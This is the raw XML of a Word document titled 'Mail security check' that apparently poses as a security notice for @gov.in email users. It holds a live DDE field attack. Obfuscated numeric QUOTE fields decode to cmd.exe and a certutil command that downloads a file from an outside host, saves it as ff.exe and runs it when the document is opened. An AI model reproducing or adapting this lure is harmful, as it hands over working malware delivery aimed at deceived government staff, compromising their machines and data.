 </w:instrText></w:r><w:r><w:instrText>SET c</w:instrText></w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:instrText>"
</w:instrText></w:r><w:fldSimple w:instr="  QUOTE  99 58 92 119 105 110 100 111 119 115 92 115 121 115 116 101 109 51 50 92 99 109 100 46 101 120 101  "><w:r><w:rPr><w:b/>
<w:noProof/></w:rPr><w:instrText> </w:instrText></w:r></w:fldSimple><w:r><w:instrText>"</w:instrText></w:r><w:r><w:instrText xml:space="preserve">
</w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r></w:p><w:p w:rsidR="00830AD6" w:rsidRDefault="00830AD6" w:rsidP="00830AD6"><w:r><w:fldChar w:fldCharType=
"begin"/></w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:instrText>SET d</w:instrText></w:r><w:r><w:instrText xml:space="preserve"> "
</w:instrText></w:r><w:fldSimple w:instr="  QUOTE  47 99 32 99 101 114 116 117 116 105 108 32 45 117 114 108 99 97 99 104 101 32 32 45 115 112 108 105 116 32 32 45 102 32
32 104 116 116 112 58 47 47 102 108 97 115 104 46 103 111 118 101 114 110 109 101 110 116 109 109 46 99 111 109 58 56 49 47 115 116 111 114 109 46 116 120 116 32 99 58 92
117 115 101 114 115 92 37 85 115 101 114 78 97 109 101 37 92 68 111 99 117 109 101 110 116 115 92 102 102 46 101 120 101 38 38 99 58 92 117 115 101 114 115 92 37 85 115 101
114 78 97 109 101 37 92 68 111 99 117 109 101 110 116 115 92 102 102 46 101 120 101  "><w:r><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText>
</w:instrText></w:r></w:fldSimple><w:r><w:instrText xml:space="preserve">" </w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r></w:p><w:p w:rsidR="00830AD6"
w:rsidRDefault="00830AD6" w:rsidP="00830AD6"><w:r><w:fldChar w:fldCharType="begin"/></w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:instrText>SET e
</w:instrText></w:r><w:r><w:instrText xml:space="preserve"> "</w:instrText></w:r><w:fldSimple w:instr="  QUOTE   "><w:r><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText>
</w:instrText></w:r></w:fldSimple><w:r><w:instrText xml:space="preserve">" </w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r><w:bookmarkStart w:id="0" w:name=
"_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:p w:rsidR="00522B43" w:rsidRDefault="00BF6731"><w:r><w:fldChar w:fldCharType="begin"/></w:r><w:r><w:instrText xml:space=
"preserve"> DDE</w:instrText></w:r><w:r w:rsidR="00830AD6"><w:instrText xml:space="preserve"> </w:instrText></w:r><w:fldSimple w:instr=" REF c "><w:r w:rsidR="00830AD6"
><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText> </w:instrText></w:r></w:fldSimple><w:r w:rsidR="00830AD6"><w:instrText xml:space="preserve"> </w:instrText></w:r><w:fldSimple
w:instr=" REF d "><w:r w:rsidR="00830AD6"><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText> </w:instrText></w:r></w:fldSimple><w:r w:rsidR="00830AD6"><w:instrText xml:space=
"preserve"> </w:instrText></w:r><w:fldSimple w:instr=" REF e "><w:r w:rsidR="00830AD6"><w:rPr><w:b/><w:noProof/></w:rPr><w:instrText>
</w:instrText></w:r></w:fldSimple><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:fldChar w:fldCharType="separate"/></w:r><w:r><w:rPr><w:b/><w:noProof/>
</w:rPr><w:t> </w:t></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r></w:p><w:sectPr w:rsidR="00522B43"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440" w:right="1440"
w:bottom="1440" w:left="1440" w:header="720" w:footer="720" w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr></w:body><w:body><w:p w:rsidR=
"00C2210A" w:rsidRDefault="00670841" w:rsidP="00670841"><w:pPr><w:jc w:val="center"/><w:rPr><w:rFonts w:ascii="PMingLiU" w:eastAsia="PMingLiU" w:hAnsi="PMingLiU" w:cs=
"&#23435;&#20307;"/><w:b/><w:bCs/><w:color w:val="333333"/><w:kern w:val="36"/><w:sz w:val="58"/><w:szCs w:val="58"/><w:lang w:eastAsia="zh-TW"/></w:rPr></w:pPr><w:r
w:rsidRPr="00670841"><w:rPr><w:rFonts w:ascii="PMingLiU" w:eastAsia="PMingLiU" w:hAnsi="PMingLiU" w:cs="&#23435;&#20307;"/><w:b/><w:bCs/><w:color w:val="333333"/><w:kern
w:val="36"/><w:sz w:val="58"/><w:szCs w:val="58"/><w:lang w:eastAsia="zh-TW"/></w:rPr><w:t>Mail security check</w:t></w:r></w:p><w:p w:rsidR="00670841" w:rsidRPr="00670841"
w:rsidRDefault="00670841" w:rsidP="00670841"><w:pPr><w:ind w:firstLineChars="200" w:firstLine="640"/><w:rPr><w:sz w:val="32"/><w:szCs w:val="32"/></w:rPr></w:pPr><w:r
w:rsidRPr="00670841"><w:rPr><w:sz w:val="32"/><w:szCs w:val="32"/></w:rPr><w:t>Recently, we found that some of the email addresses of @gov.in have security problems, and
some of the emails have been leaked. Please all users of @gov.in to complete the security check of emails before 2020-7-5. Thank you for your cooperation.